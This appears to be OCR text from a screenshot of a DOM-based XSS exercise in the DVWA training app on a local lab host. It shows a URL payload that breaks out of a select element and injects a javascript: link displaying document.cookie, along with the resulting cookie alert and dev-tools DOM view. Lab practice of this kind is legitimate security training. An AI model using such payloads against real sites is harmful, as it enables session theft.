 Vulnerability: DOM Based Cros
不安全 | 192.168.56.132/DVWA/vulnerabilities/xss_d/?default=English</option></select><a/href=javascript&colon;alert(document.cookie)>click
192.168.56.132 显示
security=medium; PHPSESSID=fv5l816c3vkqdi0ufdphbsn5u2
确定
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: DOM Bas
Please choose a language:
English click
----
English
French
Spanish
German
Select
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT
001)
https://www.acunetix.com/blog/articles/dom-xss-explained/
javascript:alert(document.cookie)
Elements Console Sources Network Performance Memory »
html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
w.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
s="http://www.w3.org/1999/xhtml">
/head>
ass="home">
d="container">
id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: DOM Based Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script>…</script>
<option value="English%3C/option%3E%3C/select%3E%3Ca/href=javascript:
alert(document.cookie)%3Eclick">English</option> == $0
</select>
<a href="javascript:alert(document.cookie)">…</a>
</form>
</div>
<a href="javascript:alert(document.cookie)">…</a>
<ul>…</ul>
</div>
<br>
<br>
</div>
<div class="clear">
</div>
<div id="system_info">…</div>
<div id="footer">…</div>
... div#container div#main_body div.body_padded div.vulnerable_code_area form select option ...
img Cancel
Styles Computed Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
option { user agent stylesheet
font-weight: normal;